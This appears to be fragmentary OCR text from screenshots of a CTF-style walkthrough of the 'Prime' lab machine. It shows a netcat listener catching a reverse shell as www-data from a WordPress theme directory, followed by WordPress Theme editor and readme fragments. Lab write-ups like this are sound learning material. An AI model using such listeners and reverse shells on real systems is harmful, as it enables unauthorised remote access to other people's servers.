 ┌──(kali㉿kali)-[~/Desktop/Prime]
└─$ sudo nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.2.228] from (UNKNOWN) [192.168.2.104] 38992
bash: cannot set terminal process group (1447): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ whoami
<ml/wordpress/wp-content/themes/twentynineteen$ whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ ls
ls
404.php
archive.php
classes
comments.php
fonts
footer.php
functions.php
header.php
image.php
inc
index.php
js
package-lock.json
package.json
page.php
postcss.config.js
print.css
print.scss
readme.txt
sass
screenshot.png
search.php
secret.php
single.php
style-editor-customizer.css
style-editor-customizer.scss
style-editor.css
style-editor.scss
style-rtl.css
style.css
style.scss
template-parts
www-data@ubuntu:/var/www/html/word
HacknPentest
Edit Themes ‹ Focus — Word
192.168.2.104/wordpress/
192.168.2.104/wordpress/wp-content/themes/twentynineteen/secret.php
17
=== Twenty Nineteen ===
Contributors: wordpressdotorg
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments,
translation-ready
Requires at least: 4.9.6
Tested up to: WordPress 5.0
Requires PHP: 5.2.4
Stable tag: 1.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Our 2019 default theme is designed to show off the power of the block editor.
== Description ==
Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll
see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether youâ€™re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample
whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
== Changelog ==
= 1.4 =
* Released: May 7, 2019
https://codex.wordpress.org/Twenty_Nineteen_Theme_Changelog#Version_1.4
= 1.3 =
* Released: February 21, 2019
https://codex.wordpress.org/Twenty_Nineteen_Theme_Changelog#Version_1.3
= 1.2 =
* Released: January 9, 2019
https://codex.wordpress.org/Twenty_Nineteen_Theme_Changelog#Version_1.2
= 1.1 =
* Released: December 19, 2018
https://codex.wordpress.org/Twenty_Nineteen_Theme_Changelog#Version_1.1
= 1.0 =
192.168.2.104